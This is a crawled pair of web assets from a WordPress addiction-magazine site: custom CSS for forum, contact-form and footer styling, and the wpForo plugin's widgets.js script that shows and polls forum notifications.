.call-to-action-card h2,
p {
  color: white !important;
}

.call-to-action-card button {
  margin-top: 20px;
  /* margin-left: 30px; */
}

.wpforo-post-content p {
  color: black !important;
}

/*Addiction page, space betwwen grids and boxes*/

.td_block_wrap.td_block_21.td_uid_28_5d517c3e4d072_rand.td-pb-border-top.td_block_template_1.td-column-2 {
  margin-top: -100px;
}

.td-pulldown-filter-display-option,li.td-pulldown-filter-item {
  background: #60962e !important;
}

li.td-pulldown-filter-item a:hover {
  color: white;
}

td-ss-main-content .call-to-action-card h2, p {
  color: black !important;
}

.tagdiv-type blockquote {
  color: #60962e !important;
}

.vc-hoverbox-block-inner vc-hoverbox-frnt-inner h2 {
  color: white !important;
  font-size: 20px;
}

.span.td-cat-name a:hover {
  color: gray !important;
}
/*FOOTER*/
.td-footer-wrapper .td-pb-span4 a:hover {
  color: wheat !important;
}
/*contact us: under the logo and text in footer */

.footer-email-wrap {
  display: none;
}


@media screen and (max-width:800px) {
   button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-grey
  {
     display: none;
  }
  /*BURGER MENU COLOR*/
  #wpforo-wrap #wpforo-menu {
    background-color: #60962e !important;
  }
  #wpforo-wrap .wpf-search i {
    color: white !important
  }
 
.wpf-author-nicename {
    display: none !important;
  }
}
#wpforo-wrap #wpforo-stat-header { 
  background: #60962e !important;
}

#wpforo-wrap #wpforo-poweredby {
  background: #60962e !important;
}

 #wpforo-wrap .wpf-search i {
    color: white !important
  }

@media screen and (max-width:800px) {
  #bp-login-widget-form { 
    color: #60962e !important;
  }
}



/*FORUM POST COMMENT TOOLS BG */

.wpf-post-create .mce-container-body #mceu_25-body #mceu_27-body {
  background: #60962e !important;
}

/*FORUM REPLAY TITLE */

#wpf-form-wrapper p#wpf-reply-form-title {
    background: #60962e;
    height: 40px;
    padding-top: 6px;
    padding-left: 5px;
    color: white !important;
}

/*FORUM REPLAY ATTACHMENT DISPLAY:NONE; !IMPORTANT */

.wpf-extra-fields .wpf-default-attachment {
  display: none;
}

#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item {
    background: #60962e;
    color: white;
}

#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu #wpf-pp-forum-menu .wpf-pp-menu-item {
    color: white; 
    border-right: 1px solid white;
}
#wpforo-wrap table, #wpforo-wrap table tr, #wpforo-wrap table tr td, #wpforo-wrap table tr th {
    border-bottom: 1px solid grey;
}

/* REGISTER - INFO ICON */

.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon {
    background-color: #60962e !important;
}

/*add topic toolbar*/

#mceu_27 {
  background: #60962e !important;
}

/*CONTACT FORM CSS*/

.wpcf7 {
   background: #649e2d none repeat scroll 0 0;
   color: white !important;
   border-radius: 5px solid #327636 !important;
   padding: 30px 30px 10px 30px !important;
}
.wpcf7 p {
   margin: 0 0 10px !important;
   padding: 0 !important;
   color: white !important;
}
.wpcf7 .wpcf7-text {
   background: #fff none repeat scroll 0 0 !important;
   border: 1px solid #f5f5f5 !important;
   color: #333 !important;
   margin: 0 !important;
   padding: 10px 14px;
   width: 100%;
}
.wpcf7 .wpcf7-textarea {
   background: #fff none repeat scroll 0 0 !important;
   border: 1px solid #f5f5f5 !important;
   color: #333 !important;
   height: 5em !important;
   margin-top: 5px !important;
   padding: 10px 14px;
   width: 100%;
}
.wpcf7 .captcha {
   margin-bottom: 15px !important;
}
.wpcf7-captchar {
   background: #fff none repeat scroll 0 0 !important;
   border: 1px solid #f5f5f5 !important;
   color: #333 !important;
   float: right;
   margin-bottom: 5px;
   margin-top: 5px;
   padding: 10px 14px;
   width: 52% !important;
}
.wpcf7-captchac {
   margin-top: 7px !important;
}
.wpcf7 .ajax-loader {
   display: none;
}
.wpcf7 .wpcf7-submit {
   background: white none repeat scroll 0 0 !important;
   border: 2px solid #327636 !important;
   color:  #649e2d !important;
   cursor: pointer;
   display: inline-block;
   font-size: 18px;
   font-weight: bold;
   padding: 10px 18px;
   width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-assets/js/widgets.js?ver=1.7.0
body_size: 783
content:
jQuery(document).ready(function ($) {

    var wpforo_wrap = $('#wpforo-wrap');
    var wpforo_widget_wrap = $('.wpforo-widget-wrap');

    wpforo_wrap.on('click', '.wpf-alerts', function () {
        var notifications = $('.wpforo-subtop').find('.wpf-notifications');
        if( notifications.is(':visible') ){
            notifications.slideUp(250, 'linear');
        }else{
            wpforo_load_show();
            wpforo_load_notifications();
            notifications.slideDown(250, 'linear');
            wpforo_load_hide();
        }
    });

    wpforo_widget_wrap.on('click', '.wpf-widget-alerts', function () {
        var notifications = $('.wpf-widget-alerts').parents('.wpf-prof-wrap').find('.wpf-notifications');
        if( notifications.is(':visible') ){
            notifications.slideUp(250, 'linear');
        }else{
            wpforo_load_notifications();
            notifications.slideDown(250, 'linear');
        }
    });

});

function wpforo_bell( wpf_alerts ){
    var wpf_alerts = parseInt(wpf_alerts);
    if( wpf_alerts > 0 ){
        var wpforo_bell = '';
        var wpforo_notification_phrase =  'You have a new notification';
        if( wpf_alerts > 1 ) wpforo_notification_phrase = 'You have new notifications';
        wpforo_bell = '<div class="wpf-bell" wpf-tooltip="' + wpforo_notification_phrase + '" wpf-tooltip-size="middle"><i class="fas fa-bell"></i> <span class="wpf-alerts-count">' + wpf_alerts + '</span></div>';
        jQuery('.wpf-alerts').addClass('wpf-new');
        jQuery('.wpf-widget-alerts').addClass('wpf-new');
    } else {
        wpforo_bell = '<div class="wpf-bell"><i class="far fa-bell"></i></div>';
        jQuery('.wpf-alerts').removeClass('wpf-new');
        jQuery('.wpf-widget-alerts').removeClass('wpf-new');
    }
    jQuery('.wpf-alerts').html(wpforo_bell);
    jQuery('.wpf-widget-alerts').html(wpforo_bell);
}

function wpforo_check_notifications( wpforo_check_interval ) {
    jQuery.ajax({
        type: 'POST',
        url: wpf_widget_ajax_obj.url,
        data:{
            getdata: 0,
            action: 'wpforo_notifications'
        },
        success: function( wpf_alerts ) {
            wpforo_bell( wpf_alerts );
        },
        complete: function() {
            var wpforo_check_notifications_timeout = setTimeout(wpforo_check_notifications, wpforo_check_interval, wpforo_check_interval);
        },
        error: function () {
            clearTimeout(wpforo_check_notifications_timeout);
        }
    });
}

function wpforo_load_notifications() {
    jQuery.ajax({
        type: 'POST',
        url: wpf_widget_ajax_obj.url,
        data:{
            getdata: 1,
            action: 'wpforo_notifications'
        },
        success: function(data) {
            data = jQuery.parseJSON(data);
            if(typeof data == 'object' ){
                var wpf_alerts = parseInt(data.alerts);
                var wpf_notifications = data.notifications;
                if( wpf_alerts > 0 ){
                    jQuery('.wpf-notifications .wpf-notification-actions').show();
                } else {
                    jQuery('.wpf-notifications .wpf-notification-actions').hide();
                }
                jQuery('.wpf-notifications .wpf-notification-content').html( wpf_notifications );
                wpforo_bell( wpf_alerts );
            }
        },
        error: function () {
            clearTimeout(wpforo_check_notifications_timeout);
        }
    });
}